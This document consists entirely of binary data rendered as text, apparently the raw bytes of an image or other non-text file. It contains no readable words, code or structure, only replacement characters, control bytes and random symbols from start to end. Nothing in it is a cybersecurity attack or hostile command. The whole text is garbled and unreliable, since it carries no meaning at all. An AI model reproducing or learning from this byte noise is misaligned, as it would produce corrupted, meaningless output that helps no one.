���5UP�Q��k�.��pk��@�<]�������Q��K��}�K���/A�#���Ɯr�i�It
@�!��ӿ[20���U�5���;����
A�@d��g����S��V�_f�����f����u<m)�4��Ǝ@�P8���	��;l��)q���<��g&ӫ�v�~ 4 �1 *����u�F�y��:��A��g9��qU��ă�j���=aMs��~:�*\�A�,�����+4�S��m*��	�L�����Q�B�A&I#`#0�r��~»�̑���@�+�����W�q]p�\>���B�q�L�Q/�\��*��|z��0͘���?3��
\�l��3��,�P7� ��H�pў%�z��K�V�������p+���	�P
m���g�R}\��=���� n`4�S��a����8�\�J��1I�)I�1'-�L�0���2����4P�]�сL`�AM�m�"�+��O4N�SMV�~ӫ�1���Up����a}����?*�ց��+�5!:���8���c(a�}p����Λ���0�ȸ�`�a�a�)T������-Ԋ�n[�4�E��� �E���� ����<�}��۶L��+�Pv0��|��|[����s|�D�ѽ�U
Q+�q�vD�aΕ���*������L�b���_�*k�{p��D	C3���ԝ��-a���A��N�6^�w~ҋ��ޘ���`� ���؞p�ȫ�����[�!�~�:���Q�^��^�E����p��]/���e.F�a���䊝��%$���Q\��y.�g���m㗼�*��E���%I���V�˘�׼m/\���-~�_���!�bn��$�+���hw3��~ꁞ�w��7��ܘ����������ד+�1���a��G���R������=���8�T�뜎�-�e���Ќ[��y�1Ǝ�Ύ��>��0�qv�¾�>語�Vm�����>ޘ��G|�J�������{�ٽ]� �n�q
�nw�-�~�Cl�+��[.�M����c��?���q��L���!$J^�Q���aC�}�ɞ��{�(�gn�)�ޙM�B������I/�1�OdM�0�����}������~���H����g)�c.��L�C/��R��N����4/-���Eξ�Tm���y�>���l��������i��P�P� <Ɗa6���F�����/ui���>c_������������C���
��0M��n�
������� ��q��@����a���Ͽ�c|
���T�5pEU�^��
�E���N�}P����g	&����������q� �<@�� ��$X�PA��
*D�0�C�%N�X��E�5ntH��NG�����?G�F�����)[�T����,q����"�� �x*Q�C��2$(����(ѐ��Y�n�ڵ���t�sdٲ�R�≒�#�u����]�O!T�W�߼�&\8�X�5i��[�qZ�6ӶXV%N�\��C���gСE����ĺ,�Y����h#c�0@�V�TA#�=��o�����9s�SI�aY�t�O��7b�^�4�0Cc�J	_���7p�齆�Z��˕m6��:�H�:)K��/��*(趁��#RH �>�L=#䨓�bά��k-��6D�C�&+苁����2h�!d�(�B������<	s�Q�
��p t�bN��
�L>�f�1�*r� ��b�[n!��\,�#q��K0����6+��Rr,�{/�����"���6[ʄ��d�O@��1,��L���"���fZ����jL"`���6��U���[�Q��a��DP�2PVdLB
r>弉C%�TMI�68ǀ:	B�h�ɓ�c�̲!DLmU�xIT[����t��G�0snə�����x��6X1�N;Ev��Q6Bg_D�k���#�*;-N]J�͈�-(�
�=w�0vw�M ����rGUSMuK};Mn��odFGfӭ"�T͡s,%�(���X
rזU�ձ^�{vu�B!��������"�\��0 �`rw P���ڡ�}�zk�(��H��L'��3x�NΉHYi��X��e������>�]tS.ͳ����>P@ihD����e���|r�N���H%2a�xR����$�Uஆ�ڦ|u�[k�t�e�S[�"dL��w�=��Y��0^������l�h(M�Lj���z��n��~���ۡ���w��^!�ϓ*{���}k�@@���_�H�b�/�zwȩ���# �`2� �v������x�"����V@��8@ =�t��	�lR����V����A�HA)��2x��!�y 	Eb$�0�u�J��2�Te�8d"p �#4�)�-�AThu�O�q�?��>/*2����x���gL��=��:���x6 ��(�0:%�al
���B�D�8�	[b��D�3l�Bb�HG�Q�az�?tщ�Th��"�H7P���cB���I��3A˛%�&�'���?���@�@
)F`��AD�Jdn�h�,Y	D� ��%.�r�/�B��9�2D�X�1���-9�l��# y�HV�I�@�^ֈ�6���$��S4��%VQ�*�(�$hA��lDoa!b�</�Ϛ�鐺ANt�UA
���M���H��zI�"N��E��0���+:�'J�£�\&DB��Ff�`�?ā	/1�!ڬ���Stjf��G�|�S�B�L
��i^QHH���4%E���)D��s_����fU���cAv9�Q4u�ii��r�D�b p��B1�(@�sE�:�隉t����V�"�:��tr���>  j��H/IˈLv"{�K�̇�q:�U��Ͼ+��DB6� "��@��`�o����C�w	.6�\Q�Z)�g��cp�0v9�-����D���ڐ�Qu���lix�74�@��/�kO��q��͠h'rP��,��I�I/�=*��y���9�J2�E��Y �#��]����FD7����"<9d�	Y�H�
M�BOk;[�]��I�Dd0�S#^3�C�qR䢲�K�olM��� �K��l7k��Ӗ�
��p�	�LE��w��q���f'o$W����:Ŀ��
N��"6�rq��$��"+����e��!�Z(:�0#�+��\��� ����� ��l!y��3��g�L�S�G�ׅ���`ܱ~y��x�����@\��\$?Ed=N�����_��K��-��\�dc����@B[XG���G��k3�3��v��`�o��.�w����:�������]#7�^�m�e��:�1���Q [%x8��.<"z�
��ѳD�:=���q�{�<���F(,h����B�ݐ�0��H7�k����@Xn8H"��zVt��_M�2A�br�\b�(�(������-oy�eu����n�$8"t�BF`�%�.�Rċ�hO;a�������FH�j�� �m�(�����Ky������Pg�˫��GD�AĂ���P,<0��{)��D��󠩹�;���� ��^FZ�����_�w!d#��?5�����m��'ZE��g���7L�A_���6�EĀ����^���ņ����8A؎�>�(61�9���h�f��l@b��@�������ۿ��?�#�{:��=��ޛ�O����DxLeHA�i�q�[p�����2���k��{9�9�C��0@�@@,
D0
4������@���迁@<�� �+���>��*�9��8�i�Sp�3��aC�7�@��-3�!>�������`:d۷��7/46�D�K��2��D�64h9A��������r�=j���0��`h ة�C� =����3=��A��@���5|D�:7�Ć��C��SJ�ÄP
���_*��Ҝ�؄�(�HŊ@<Vt��C,�86��88�?�(��XI��D�DJh�L��yq��0&cr�%"�c̼;��� �����h��E��� wPH�D�k,�h���[:.���*�B�{:�EA7\Jd� �L����ǁ���?�6�?J h�Gd�:+j�,�����0H�P�q��� ��:Q�8 ��Hň̋���F�PE��J�C<��H�,�C��-�OXd���lJ�艄)�<��Cd4����/��
`8����T�$J���:=P���h������ʆPŉ�,l��>h��G3��e)��B�E��FHM�[�Ex��|�}��L�=Lc��X�|;_�����_[FO�������ل8E1�d(���XȀ�H)�(>p��슩��όK������@��/���,�t��\M�˒�,I�ԒH��H <i��yɁ8E�N���<�o�_ۊY�'��!(�u��؄sh��9����MH�� Ȇ�нP�@�ɔ=��+D��F�[���73�� T�ji�ɢ��$>�\��Od���Ԓ��۔��K����3�)�3���$���$������P��P�+���N�P���f��m�NȇH IѨ�ͼJ�@�+@���7���o��X�EH�TQ--i�Hҁ�O�0R�,(-ah���+���=UTa��
/B�ل�� �Y؄
ݖ�8��3��h�[Ո@�Ug$�ѐJ��J���ĪO�(T��OZ��EV�����E ���#���;U.-�H��v��5��+P�(q�$V��DC �^�X����0�Ĥμ@ /� ���$��ȫ�J@UV����ÁPE��+C��3�����,�F�9��V�$ˑ��W�}�����.5R���V%C�g��E�{��)�0��p�0�R��#���ʹ̄�?u���ӈ��e�؇����QE-���X��Cȫ�����ϒ�OM-[F(�詼5�)��ڈ _X�H��M+g�6՚��4��6���8��8X�eZ�mVgm�l�LCDތ�����6�����[�Pұ�O���Q}���_UԼ@��C�T�Ȇ���x���5�h����E ��������Z�}�+�>���d%U�X��Z�+���E�,�N�ണ�^yBA|T�l��e 75]}��t�LH۲<8���V��ف��l`5������^�ܗ� ���8p�h =�Lnd�*�H=ā�QF�X�����^�͂"H�2��D�'�@mP��P������;�y5�+��Ո����5��m (P����6�Эhۍ��|��� �8 ����5ϋ��B�J��\Ȥ���؁���,H��#��# �4����t(I�,�ͫ�*�X�(�'������xp���܂X�Q�a�� ���ᆘ �h,��\M�d��ݬ���Pn3�X���bS��p�P�e�WƁ	xX\�X���0��^�8�" �4N�6��5Vc�%��K��%�M_��YI����x�ڵfB��E΃���Y�݈(�J�d!`,\,�ɞd�9�Պp⁐�0(��;�
*��@�b~�L��É��F�Z�B�\�Tc^c�.����<�h,H��h����(��&� �����`��݁'Ȇ���I�%�%SE��G�$��&0vp$f����f���h����d�(�@�|&�����>eb�bSn�*��n؈����/��"8�8a�� �5�Ri�Ƃr� ,������mi!� ���+�gx�cx�恈d��\�~���(���������r5�,@b���#��ˮ��/8d�h�e* #b��"�稽(���m��@�jU����VFσ�	��	�\�`�8a8&� 5��rȃr��r��������h�V�U�aH�QeoQ��8l�(�m`l��%��D��X   W��n�
X��h �p�5pS��l�`PMF���О������҉(��v��4�jQP(�������S�U�L�D�v�,8�d>�r�q��� � y��������Q��t��t�Y� ��_���  aV�؁�"���&���UP��p��p�s;�:��;�s�s;hA�tB� w�pqp �0�  �tƁ��E��vȁ�Q�g��j�PeT^�V���qYvn#�eo`��q��ky8r[���u[�9y��I�m�f������(��9�U��� �S�<�RPs�"�g~&����:��>�s~�7wswso�:W�
� ��rws@�-���R��r�dEhi�����C�� U��M��U�tH���m��Uq��̈�g~q�^`�m�0hQ�����vvo8���r���J��������hR�^���Y��r����sn� ixN�}/w��q��エe7'�o�qt��x�zr'w�'h�P�6�v�s����遐hG{��w��\��3Sm�΂��6\9��{��BW��S�H���پ5P�����ɷ+&u*�⁸��7Obh`Q��h� }��������� o @y؏}�#`�1�������� '�<�vH�g�v�G{��ypv��v����NtG���V�s+no���7����~�we������G�P�xt��>w�nJ.*6������� U� ��gp AIH� �������n�?�BL�� H�C������TPʒ,E��qB�	�&x	b�A��N�@�BI4x.N�#X�_S@ʅ|��jK����'.+U�~-H��׷U��z����bI�_4��2�dݪ|����]@�� ;bt�ӮE���/"�u{���'H�M�lm�db/Y�<�21��o�T�ZM�J�3g��/a������e_�p�v��-�m�=�=�8�3N7:z�W�S?���l�Z��|3�� �w�{�?[w��V�x�������XT�Aj�j��S����J��J%�[4�H;��S8�"I���[J)V�i�%H���\\=�� �E2 �?*l"�),� �bP!UZy%�Yj�%���\xF����-�i�^���cK+%��~a�fS�q�H� ��P��ƟPt�ڄ2��l~�TM'�4�o�(����X:��U^��R��Q�!aĬE��bC`@�z������v}� 3S���c@�x$�کJ�QwTS0読�)VZ�D�A�SQi�4�?z�Cif�@�lĘ�(^i���5�.�ىWA(�,U���b^`��UIy%r�:dIG�I���:�0H��e*rҿǵ�#���/���	�D�	df��	ލ���0�x6Q�ؚfFi�A�i��!LХ�ᢍ~d���j-U�H=5�U[=5�X2s�c��T��=kHaof/�i11ۮ�J����T��y�vٸV����E��?�D�V`�]��v_� u´!����!k;�#�� u ����F'�dbH�X�"	�M�[�~���._�ދ���5P���V�!u�R/?���S���S��m�̀��U1��Z_��ϕ�Q��0�ȼ 4���m�nT�?����-`����ܥ���'$��|�=Y��0��Ht�%cA�J@ʊW�Cm�-�
�T�Us�U/
J�"�nO)���ЧB�P�$J4*�����`_$��'��/^�W�J�ύ+(2W4F2@�p�_(9Q4lҺ���=q��X�!���x�|���L��c	a����u*_%�X1x=��ѡge8��P&���r����� b� ��3���D�$�ۍUbx$%�8�?P�p�#*y�i^���A�B#���7"�� �4�=�!�E��qw��y5�1�p9�cA �-̗b�cf:%�^��F���֪����U�tŁ�L�|#�"�H�}��H�L3���ds"�Q��(�u@*UBցR$�H���������C/�aQF�ŢՓ���!��$���I�W���� i��H�5�#K��NR��"s�|�"OqԞnkA�Q4�N1�G�V����ȁ���?�G�%�LBP��pS�Pj�$��P4�����-��@%�s��q	�'�U��S���3��$�=�թ9��'s��@�A8�T{�Q �אS9�BH8rE���*>�#��J��B�WYI�"Aϐ\�� ���0(lN�6�"�HԠ~���?|�ddktu0���_s�?��&�.�w��a{	UT�SW%�,=�T��1N�D7��j�/�l�2�\\u�bD����~�]���+�v�&+�AX��� m'�PC����?�@v�<�sQ5'|)$��0�C,�G�9b��a���n�p�6ÇxL T��`P_�&:�ґ˾��Q��TS��`�����"�z_K�c���A��3(�4�rSí0�� II'���=1`�
��x���f���T��*��|ԡ.&�54 �C@�0.�*ʘ�] KS���!��Q�C����@��*�n9B�lh���� Y-�.�'[�D\�Wκ%"':���  O�7{��h�z��UI�b����+�m�1��	���mk�ۘ%�`2���Ta�������vH�D�5l<�]�m|�kHRu�� �n�\*]͢���*%"�KT9�" ]��ڳ/o��6�;B`+̀$h.��S*�5$wM�zwF�
˹�:�e�ҵ�[&i��RX��w4%����X��0�m�T:%��|K���*��0"���c�[h������D��(̼nW�P3pA���� ;57�VH$�5����i8����(�\�c��\��w���҆��3�>NQd9�����#I&�i1�Bϙp&����C���E�	G�L�`Ep�-mc����K:,��f�A8Ve���`SV�t��
��qڑ��A��>�
��&#�\G�������H�?�X����%�N��͞�~2��A�?ɞ�G�Np�]�����ԋb<�G= ���l��\����P�^�	t��[����}��RU���W�q���	�s�K!�G��������5߈��EN`H/H��������%XH������i����n�����p�Ґpd�� }��x�L����TS~��ל���K��r��#]�4��`��0V(��� �� ���P�-�Pa^� %��(��?\�	�A\B�Y)0Q�E� ��a\ឥL���YD�p�@�]�ҹf	�����LLQ�ԎL�[!��������[0��p(�F�Đi�
�����Q`b�|بD��$4�Ad��C�I�l��Q���?MC������݄G[(��w��,N��/ލ�|	��ݑ��;=���������8�RQI�` �9��ȗ�ͨ�Ԕ$ߍ��<��@M��� $&�_�Y�7t�?Ă�y����|�~�U�t@*N@��j�.xWF$�<|�Ad /�`:���T�$bH�r%��
��U�M��������VFL�$��]@�)���
B �-MbU&��:;
��-��pQ����]���F��	��	�c	��NنK��c R"�J� �Gu�J��8M�xZ9�NUO]Z�Sc�J̦A�HUI�р8E4�e^�!��aNV�'�b %逄��c���Bu��e�f���bT��Ո���	��mԆ��������4Z�DCS���P�]ې}&��8���X}�E�ɐ�f%	^��&�"�c詣A�B5��&DA��iH�u��ĠD��t�w����ю�$�����X-R�|���d�dV\E!����مU ]8 �H�S�r��^�	�D��%�Y�v-�A4h�>�9&����;2Q��aN�a\���yC���C�Nz��2NE�����襸Ƽ��K����aM漀S��݄�W��n8i�e�����腱���^)&BHDh��;���)���L��>.�R�bF�C2�q��aJ�9��[�M2��^��v"i}$�q�攖D��`�
^IЙ�JU3a�@�ŚU��E8�d�P�� ��p����������`��Ās�Ęu�(Q��U'�]'.�hD9p]�Ey�w>�UT��av���)8�z�Jh�E���W^��8ƾ�`1�W`��Ġ*����y����nڢ�KS�A���&x���%0� t)B�hH>~�@]���@�Z� [9ȃF4���]�L��~�,l�l�/�/T w��I%Gy�X0A˦�EjZ
�T��N��� �^�c�X�f�xZ�Ȣ���$մj�^t l��j�͢+��k����,Ђ�������D���k�ʃ6p�Ed,�s���+�8M���9(*�f�e�l❇�!i���Ԧ!��	hP ��gm�������ܨ�EN�(ESl*�
&�!�%�� ����Ā�����9��%cN�*�Ě�@�F�7��E�:�����|���I�
bl@k��,kS��f�b�(� ��P ܯ8�4�,�rhv��dǏ�f��T�q��ў� ���:h"4B#P(��*TCi���:.����V��N�"��YҲ��Ju���j�
\�1Cy��*��
�ŐR�eM�@_�Ĳnd�JW��(��Ӡ�X�dJQ)r�X&%bfU�_k��?�¦��?��!'H\��C1����TH�b.�Q��\'�y��f	��\�	��Y�`�C��4Yk�˞U%uDC
����y1^~ g�}�h��Gn����DF��z$hZP�,[ ���v*I ����4�۝��@4,�"%�@��)j�`A��K-j� �L4(8�gf\�����!t��,�f��?�>`��D�&d��y)�@L��L�$c�g����GV�1�	��&`�qI��*@�<��� �٣�u!�ᄫ� �*�\$U�4S�E���9���l�?EO�b؀
l�4!�?��*����J��Cd�^@��H�Y��|2�V5y̲�����e4�Qlu3)�2�e��lO/��l-��8��~�]�$횮/�ԭ������sl
�`J1��(��,�D6�B����	Q��&lB'���:�DC�e檮���t�?�H��0tA�� A�P�`,�B��^�X�\��du�Jq��˱tP��p�J/p�5��'�� ��� x����?�H`���Ax���@F��O]D�wo[q�w� �^HdCI@ zxw��z[6��,�iw�cAe�DD�¼|���wo��e�?,��	�W�K�B
l,lA��їP�X��D	��#F��f��U H�uN��4�0�0	���L]t�\rk�7z�@�,�-9$vb�D'�D'�M��x���>hH�6!\�q��A,p�-��@���q �?���/
��6tox�B�Dq�)I�t�Z�صG����e�nd*bD�
���d|5d�	�Az|o,,�H4\A���~��[��G�9,��>̎�e'HWtT�Ol��	�q�^�].4Ht��n�?�1��
%��u���7L���	�A؀NЋ��9�8H�w�Deg�Ȏm�d�a#:HT�h�����\�h����C�� ������� l�
��	����T1&�؁*D���dnH�| �c� �.t�k�Z�z��z/^��bR�.��]�i�S�7���)����{�"�<�����dC� 8�
\<����̇�8���C6�B
D�u�Ч�쀲����{3��
D	�@`�<�tA&�B
�4��t
d�)����%,�  �*���٫ڟ}ٗ�
�@?@�pj�����p�ʗ���o@?�B �z HoIB��1I�����HED� �z�F�z9䁉J�N����x�<p��>����B��C6�� y6������˼A�|�W��g�8�>tC�=ѿ7z��a뽗{����k�/4$�d"��(������g��o�kh?�g��!$�͚8H>��D"|�9κQ�ޙfyu��?A�D
� �"�Ęc�#aB���@���ߦ:)���/�,�-v̘q��v�����F���*	qE�3ƫH1&D44�8X��ѿD�%�yiR�K��D$�!T��Rt���C�"J���iؙ�����C�p���.\����1�H�$��{��aA�'	�O�a3�(�H�b6q���O�Ix�X"�xyiN���@dCZ��7��ti�s�C0ߜ��}�Ø��B����L�[Bd�h��dA�X���m�I����ݽ)��=���rcƏ���Z=�12|ȗ'_��ɿ��ڳ|o93�D���
|���V�	�����!����B�6	D���9��ڃ�C����)�� �hBX1.Ӳκ��Ȯ�H8���w,�;��
ﯾ��i���>����i%��*x�`�2�lZ��sJ�!)<3A ���k�YA&4�@���YB�P�3���dL2�p�?<+���>�2Ì��� ���;�+Gor����.�M��<�҈�6�tRɲF?q�qG`l��	x��՝*��,1��YJ��L��8��3��2���' ����ئ�(�r���d
4&�z�����D�-W)1(�8`� :\T�g�p�n.OI�Q�Ǉ�K��1����h�I�,�/���yjzȝ�D�̦jg���E�@/���=Є�inW{�[���ć0A�O
9Ą\����A�6"���i����^�^�"1���j������N.\<�KG��a�IȢmj8I�3k���BYo�~��	`L��o�?�X&2��Y*x"����!���Fg����'u4��
����MݟmK���{��骦.��Fi��갶~Hk{!�k�Q�쮓�Һ������N)�2�V�Nr礔D���_���� �s�}h���ō�x*�@����r����餓Ɛ�a�?h� Z��&�@!-t�S���g@A�(�Yԡ��ە�j��f�;���!f��1�,�9
D��N��.�)��ҷ,��d�����C|�U� b >QC~�D	��7�c��\:�e�3��A%�;�oXF��"���q��Q�|B����bУ��:�M;�+�\��7�Q�	��� �#�)?O�_$�AI#ʄq3��C��s(���CrQ�c~���-p�SRd+����Ī�ni���6:��Q9ʆ0�@`>P�4&0�K�=^O����X��������d�p��9O�1����d6�� .�}C�L&��l��><
#gb�����X�+��D���N���-\�� ��~� &�Ef�Ni-cR�Hƌf�h�4�E�H�B�]1N��'`��E62�ND��@�2���*)�vB�J@d��Ǯ��өO@@Q70U6�oG��@��O�v�!_��?�U�����E1�&�dE8�[�0?Z@�E0hQ��.7�Q��4Qz�3�
�P���)�A. �\�A����~ XЋ����C� �̏�6 ��1�@|�h�I����Q�-lA۶�c�4vK[�>$ h[%�ƫ������ܥ�7��	}3X��+D1Nb�;�JɄ������~ n�-�%grTw8U|SE|��T�e	���?WY[UBĕ���-�D��iU"Dj5�XS�R����5�}fV�����R��C !� � ,   , � �	H����*D��ߩD�!Bd��!e��	Zȱ�Ǐ C�I��ɓ(S"��j�  p�ʛ8s��ɳ�τ0���/G�jdP��P��ϧP�J�J�ˁ4s�K�O �UÊK�l�M�^,�/�'��Y���+�x����A�1��P� �4
`A�&�ǐ#��"��?.�aHn�2ؖ�:�_c_%�^��f�WKH�HFb�AM��Ԍ�?L�aj%����ȓ+O�D��ڈo����a<$�����ʔ�^N����3"\%�����Km�����f'X&G5�ՠ��� ��t����}6X�t�B�-�����%dHAt�E�WM;'�@�7 ��?XHP��h�H��X�XŴAd��Xc�p�Hz��?4
$�BD!�`tؤ��S2�OM&��\��G�9P���rX�`��_�Y#OԥARX�l	�@tt	d]� ���b(@�*o�|r�)�&Q�(�@�ٙ��Y��w���7߰��D(ԥ�Ax��*k�:��8UZ�bk$S(i٬�6A� &��S�'��#->��sHF�lB�@_h��a<��knkcb����"ͻߨ�̼���O(�s�1�d	��Z�����W&`jDF� ���j���e�j��R=q����L#��5"�P$׵�T��|3L�?7p���z� [�}��AkL�[�:0�H��A���%��d��(��}��@�V&t�`���@�T� �t�!��q��	:�H�x��_���Hu��iP#<�<�
a|��^��ތ��vQa��m�1Ƃ�*�5ƊӸx�s��A]TgAd�G�u�L���	�ʑ�!"e�dd���EW6����n|Ȍ��LY�CM����3�n4��f\��\P�i��Zt�.q��7����r�>�Q�>>�|r�8�~��u %[ �5��������$H���fF=�ѭ n-��$#wHC   }H(�2F�&%����B�Q	dL���\W3�9�T�k
g'��B?��Xx�c���h�?�#���A�B� q��@�aD#�.���o�T8J �85�1��K t�"Bd���9��B��@&�ƽi� $刐T �KH��P (�Aw�c��/뇄4��!0
DX��$w���y�AeC�	D���6�GXB���9�I��@ �T	r�7%��dH`@@���|,-�i	bެt٥H�i�n����5�wŁ(A!u;H�uB�hc�'9��K�hN P�G�e��})�<w���	�% �!r��� =�5��Oto���?�y�@$��#?�)�r!���ECŵl�UDH�I7E6�/���@�j��J�Ə�.�|����:�EH�6n���b�83�����tF6m�
7�tX6�*A Ԃ� aX-2�B
0�#���H��%ˤ`f���@W��0�Qo2th- �Q��`����̅��@h�yEB�ѐ�4$3��C:v'���!��Tճ�$=]�4����'C�́�� ���!K�˅�������ң��A*X+Y$2��uSR�FQ:7Q0b��ł�h��P#g��u�9e"�^���"�s%
�ǭĨA���?C����ҡ`�܁�տr-]ɑXv���Y��Q1*� )��?^0yT���QbI��#F ���^����$k���W��1N�\�H���XT�I�Z��7�A��d��R!H�v�r����gq�
ECB��M�,�:���8ɇ.wf2B��h3���kk�ܤn��q"�@<�̅���:��@�F�����A�\��^�R!�<*�$����t)��*��f&�Am�0���@��c���w�"Rg�]M�WqHX���H���	8�Fk�`3r��^m�'?���4��>����6���o�7=�{W�ݾ��BR�����o����X�n���x;��.��l�Xm7���:�!��Z}���
$v��>aYA.��6��ZJBd��� � ��Gz�e�Z&66k�l��h1'H��򁘛�$-H��K3-[�(��0���*��9Y<@@;$'H��]n$��~b�sw�tdn5B���DZ))�Gv����#U��1�Q$��6�*,(���F�#kQw�p} ���2�*d�>##��[Z�8'�,�|.X����O�nf��7�1�A</s�7�h7����
th7)�`���� ���e�����б�;� ��7��0���Rk��j����A"0�c�7�2��V�5�"Q�?��&E��gv�8G al8�
�5O�L��s!� WV`��i��#pAh�~��O�VsȀ7�h�wo
�*	@"� 2���h{��O��ূ:�{\-xf1'�v�q�FN`at���W���u�d^:H�<� �wWd�j.83P1�2p����H7���3����'�'�dql�[�v��gjH(�q�q,�7�gѱ%�ƀ���
����2Ђ;&��0�[�'��]�y�xbGx[H��qHy�t�(]�j]Ջ}n�$���0�2`�J��t���A���a  ��3g����<�y��� E�_"A� E����+q<0���U�kp�Nf��@3`0!	��%E��X�� P#�@��W����
� 
�`��a�a��XV@6 ��������ff P�QJ9r8����' WU���}zw��|�x�����p� :P�b�	�&�`
�P*��Ј�`	`f䠕F���z�0�	�(� q�A�g
\�	���B�����&�)���7�V��O	���q'����w�a��}�h�m5
�G���)V@"
@L#���)T�fiQz�	����wa�}ѓ�P������@�!�8�gF-� ������q��P�r	i� L�y�X���!�a�!�PRIV�u�B]�����?I\������p)IꁜșJp�6H�8f�c�X�vJ�y9�) (΀|Q��1K5�~9~I��� ����N@�	A�*)�Q�w��x��Q�:��h@���=�2 � 
Ayѕ�0���Pڌ*�V@���T���� �9�q%��RL�HP�A���#ʥaʥzWƸ	@	���y�Ѧ�"�
@@�`F�b��Ua�5��*�	��{��j�������a@Չ�z�Pa��ʣs�_�z�X\*�84P�A	+	������QA�����"ꍵ:�ai�Jʩj� ���\��8q� �QA��:��*��Zbi�b�����Q���
���xpTA����ɬ}��?J��!a�`a�{Q�Q���i��)�c���Պ��{�;'��p�
����Dx���fF�L@�zJ���P�	���C(���+��|��SA���q���p8�I~`��X�����	��p���SM�>�����~*��Z�f�}p�J�a���2y/��	x��>� U1�bx�.[��a�ff-���)"�p�T[�A��E ��?��K�~p�ᲂK�_g[p��J� ��r�~�z�u�J*�9����D8v�Z���ɝ�J��`[i�*AX�@X�	]��>��*�ѹ�;�B+�A�B+P�t�O)�3�*������D����������s����۾#��ʌ>��`�,<�ۗ��Vq��|U�
�~I����a{��r#��ZLq_� L m��k!����v�� 
�
�Q�:	��<����9�V�1��Q�/E�;�E\��l�@)�?a�������
�A����N<��v��a� [����e\5,��ۤ�A�����!{����W<K<���X�A�C��O��w�l<�Bl��\qP�� P1?M*����&�Rʆ��^�ue,Î<�#L�3Õ|�Z���ƏLqwh�p	�P
� �6<��|��,ȣ�,���Ol�L�!�q�!�Qǥ@���}�y��ь���6�J\LkN|�F�E�d��|�
��)�� �r+���zL����`A�|���5a��E�l�@�p<�",«,ĳl�Ȱ,ð��� ���8<�w��L�d�;ʌ1��� jp��D	�D�Ѳ��¬��G��	� �MЂ����	ĩj�V#��w(Ե\͸\�]M.��L�"��*^ղ��p:�<����vX�G�vm˫l�=��~��7�Ԃݐ��m�7���x��,°���|��:m�l]Akƙ�Ml׋M��Ɣ|�yM�ٕ�f�Ǘݪaش]ض�!l�%<�.,Đ����b��=���-�%�@Զ<�w�N�oLĊ}]T�h��ٴ������/<͑]�#����R�r�(7ɻ�بJƾ}����,�7�̲7׬\ڎ\ݮ\׊<��������B�ш,Ԕ�č����M�3,�����]����D���}�.ٓ�F�#H����<�l ��m�D<����ӠM�a�!1N�����uG�=-������،�R�������Q�1YC�q�:�M҈�O*��=��\F� �C ���/��;H}3���ˍ��e��Ԝ�(�������m��f^�>�{���-f	␁�$�y��"���)��09!�p	�0 �p�.E��<���Qn[h�`�(���p	��
���T������ʍ��m�MS= î��p	����.#���N��3^�G����nq��Þ�S� �^���!��p�͌�L��~�n:�^K��>�O*�� �ȩ��Nʛ���R��/�>��!��y��J�^�<q��ǽه�	/�&���Ǣ�ML�?��A���&q	�>�)q����������"Q�D����N�ǘ	�s-n�%A�S���co�с��*�?�aod�U�a`�^�_��"�:R��o_d��4��-����r,�B ݰê����������`�i1���!�El��l��#_�Q鴍�=C�O�[M�+��y�=��K!�#�Ҟ����ѱ4����0��2����� T������!"�P�`3C��04&�Q��Q؉]��n�?����4ɯq�ծ�0���A�Q�c26K#�����?F�.��!�%N�xh���et8�ԿL�j��X��I�)U�d���K�1_�(��(6�J�!A@-�4�'�.)��p�L�Q�N�Zժ�N4u柽#�<�pXѢ1-���Ţci\:���)�#y��_��C���惉�P�h�L���]u�ߪ��@�h��`СE��Z��@�'�,*�eP�KݍU���%�������6�X�����p�]z��D[��O��0E��%�)�j�?ZѶMT�@u�0���nu��嗴I��i�#���2�0�B���`s�@�iM���jo>#�O;���O��TС�l+9S���$4�����K��D���C�&�k(�[(��P��������j��`R�]#ʡ����"�H,�,��J�!MP	��C z�$�"2ϤF��![v�rN:[R��u�e"Mg��tlMB�,i��@��(�:u�$��Dr"N�9��e*2Ģ;<D�jy�!�5�T��t��)�H�"��<sFAeLi�Q�S{�rHU��5tH��f5�%E'*�Q_�E�HYd1"0�"���B��rdl�b�U�ƕ�H�$�AZxOL�:
��{Q�tS�5��S���O�E�K2�wa� �8���N
)�M7-	�eS"��*cxd���Ւ���֖N!��uQ")\�k�KJKʸL�^�!�K��f�#�t�w~ɧ�(J�
^�D�-����89A��Q�%:%��נ%*���X�$d��{*8�(.u��C����F��ݓ�Y��)�\(ƹ���Xg��r��D݅J!�$J޻$m�K��O�|
�>�ˡ�K��m����tܧc�$�OBƓ�7it��=�ܓ���\|%P�׋q�_���Rؼ�ɧ>|�8�~|��wA��NA����z^ꔢ�,��3A�|�������}�%�k	%>1��M����጗��Ep"pP� O�� ���8�B�7��W��)os �Pb�I�W�KI
��4�z*���Ǘ��p	l�D�2���d'qG3T80�pH���*d`�H��F��Y4�'�6q.$A{������l ��\#f��Xh(��K�a`��$F���qāPp�p��&�-D��pY��X�GZ�q[%��F6.�����F5��b?[���BC|b)��&Vr�`M����?� ��̒%!A�u {����Ĉ$��[H"�'�@R��R�5Gʋ�Q�:��?���$\�3��.ѽ%�_Q{�lb��J6щf$�+�H}���s!X�,�Ꮘ��a�$f	�c:d X��">��rq �t�gQO�O]��_$B׮�%�iX��.�s�cmDc�¡�S%��@� ������?�:��&p�.�J�@/���A��fh�C
�
J����"�F�p4�H0���$Ii�B|!�DB&��CTZ9���u&��?��sX�E��@�P�Yv���q�P[O��$!�RU%�Ъ�8��hb%�#n.��V6��!Ȱ�E�ʗLx�w-�7.��F���D_Or�V8I��P�,fa�2�*C%�?�0\�`!��e�ݓ��$�DT��(�����<�dr̫�@<�Rf����\#��_��7��\KQ�L��"E�8y	�.�bn�Z���
��=I,'b������K�O�t��� :�]�m�'�j R�A�ϗ�e�?���"t���~���ֶ��X�3�3j*�g!�+q#a\_c @��?�@�v\Y|����ޘ��$&%��PcW�^��?����҅.f)���V�Q�?
|�Ƴ)���Z��.�p������6��k��d�.��vL�,�T���̤�*���J~!��:"��gD�a/<����B�OxJ�/6	&6�G�a�f�t\��p�!����7:`�T�$�`D�.� ��v��V/"��b���+��ڇ"�-	�����$���_ ��0����Y
